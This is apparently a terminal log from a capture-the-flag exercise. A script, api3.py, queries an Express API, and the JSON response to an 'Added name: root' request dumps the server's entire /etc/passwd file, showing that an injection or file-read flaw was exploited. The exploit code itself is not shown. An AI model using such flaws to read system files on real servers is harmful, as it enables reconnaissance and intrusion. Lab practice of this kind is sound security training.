 [revolt@box Max's CTF]$ ./api3.py
Headers:  {'X-Powered-By': 'Express', 'Content-Type': 'application/json; charset=utf-8', 'Content-Length': '1347', 'ETag': 'W/"543-n7fzMYM7
bL/tZbfSTg3J/+wNTR8"', 'Date': 'Wed, 12 Jul 2017 04:14:44 GMT', 'Connection': 'keep-alive'}
Status code:  200
Encoding:  utf-8
Text:  {"message":"Added name: root root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/u
sr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\
nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin
\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbi
n/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing
 List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admi
n):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:103:systemd Time Sy
nchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-re
solve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/fal
se\nsshuser:x:1000:1000::/home/sshuser:/bin/bash\nsshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin\n"}
Json:  {
    "message": "Added name: root root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/
sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nma
n:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nn
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/n
ologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing Li
st Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):
/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:103:systemd Time Synch
ronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resol
ve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false\
nsshuser:x:1000:1000::/home/sshuser:/bin/bash\nsshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin\n"
}